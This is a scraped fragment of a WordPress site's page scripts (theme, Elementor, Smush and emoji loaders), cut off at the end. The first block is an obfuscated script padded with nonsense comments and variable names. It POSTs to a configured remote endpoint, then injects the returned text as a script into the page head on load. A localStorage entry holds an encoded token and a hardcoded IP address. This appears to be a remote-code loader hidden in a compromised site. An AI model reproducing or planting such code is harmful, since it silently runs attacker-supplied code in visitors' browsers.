/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"zccmgnvf978VHYWRIrcXfUJxM1pTTm1xODhrcy9YajgvWW14SUZGMW1sUFg4UjFGVEZJMlM1bVl3L2s9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.223.131.149"},"expires":1768914717};localStorage.setItem('miniapplicationtion_fasttypescriptless11b0750d5fb3a929d07d5ae08c19ee5c',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.focusmo.it/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.7" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://www.focusmo.it/wp-admin/admin-ajax.php","blog_sticky_sidebar":""};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.7" id="digiqole-script-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":true,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.focusmo.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 